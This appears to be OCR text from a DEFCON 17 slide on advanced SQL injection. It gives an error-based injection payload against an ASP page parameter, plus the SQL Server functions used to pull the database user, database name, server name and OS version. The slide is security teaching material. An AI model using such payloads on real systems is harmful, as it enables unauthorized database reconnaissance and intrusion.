 Learn Security Online
Error-Based SQL Injection Syntax for
extracting the USER
http://[site]/page.asp?id=1 or 1=convert(int,(USER))--
Syntax error converting the nvarchar value '[DB USER]' to a column of
data type int.
Grab the database user with USER
Grab the database name with DB_NAME
Grab the servername with @@servername
Grab the Windows/OS version with @@version
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray